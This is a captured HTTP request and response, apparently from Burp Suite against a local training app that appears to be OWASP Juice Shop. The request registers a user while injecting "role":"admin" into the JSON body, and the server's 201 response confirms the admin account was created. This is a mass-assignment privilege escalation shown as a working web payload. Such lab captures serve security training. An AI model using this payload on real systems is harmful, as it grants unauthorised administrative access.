 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 284
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: wp-settings-time-1=1709234525; language=en; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"alejandro1@alejandro1.com",
18 "role":"admin",
"password":"Impreza1!",
"passwordRepeat":"Impreza1!",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2024-05-22T16:32:20.362Z",
"updatedAt":"2024-05-22T16:32:20.362Z"
},
"securityAnswer":"volver al futuro"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 318
10 ETag: W/"13e-G3DfdjNYtWSdDHHWEmsM0ZQ9C+o"
11 Vary: Accept-Encoding
12 Date: Wed, 22 May 2024 17:59:12 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":24,
"email":"alejandro1@alejandro1.com",
"role":"admin",
"updatedAt":"2024-05-22T17:59:12.576Z",
"createdAt":"2024-05-22T17:59:12.576Z",
"deletedAt":null
}
}